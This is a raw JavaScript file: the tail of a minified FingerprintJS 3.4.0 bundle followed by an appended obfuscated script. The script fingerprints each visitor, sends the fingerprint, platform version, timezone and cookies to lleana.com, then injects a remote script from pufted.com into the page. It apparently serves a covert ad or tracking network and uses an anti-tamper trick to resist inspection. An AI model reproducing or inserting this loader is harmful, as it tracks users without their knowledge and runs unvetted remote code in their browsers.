i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: ".concat(t,")")).matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!_("active")||!_("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: ".concat(e,")")).matches)return e;throw new Error("Too high value")}},contrast:function(){return Q("no-preference")?0:Q("high")||Q("more")?1:Q("low")||Q("less")?-1:Q("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,a=q.atanh||$,i=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,v=q.expm1||$,h=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:a(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:v(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:h(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}},videoCard:function(){var e,n=document.createElement("canvas"),t=null!==(e=n.getContext("webgl"))&&void 0!==e?e:n.getContext("experimental-webgl");if(t&&"getExtension"in t){var r=t.getExtension("WEBGL_debug_renderer_info");if(r)return{vendor:(t.getParameter(r.UNMASKED_VENDOR_WEBGL)||"").toString(),renderer:(t.getParameter(r.UNMASKED_RENDERER_WEBGL)||"").toString()}}},pdfViewerEnabled:function(){return navigator.pdfViewerEnabled},architecture:function(){var e=new Float32Array(1),n=new Uint8Array(e.buffer);return e[0]=1/0,e[0]=e[0]-e[0],n[3]}};function te(e){var n=function(e){if(G())return.4;if(F())return C()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,"".concat(t))}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],a=e[o],i=a.error?"error":JSON.stringify(a.value);n+="".concat(n?"|":"").concat(o.replace(/([:|\\])/g,"\\$1"),":").concat(i)}return n}(e))}function ae(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):a(Math.min(e,n))}(e,2*e)}function ie(e,n){var o=Date.now();return{get:function(a){return t(this,void 0,void 0,(function(){var t,i,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return i=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.4.0"}}(i),(n||(null==a?void 0:a.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version,"\nuserAgent: ").concat(navigator.userAgent,"\ntimeBetweenLoadAndGet: ").concat(t-o,"\nvisitorId: ").concat(c.visitorId,"\ncomponents: ").concat(re(i),"\n```")),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,a=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ae(o)];case 1:return e.sent(),[2,ie(W(ne,{debug:a},[]),a)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('10',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1192270',0xa),'s':parseInt('1404411',0xa),'w':parseInt('677236',0xa),'pi':'','in':{'ot':0x1,'co':'3NzIzNl0WzY','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();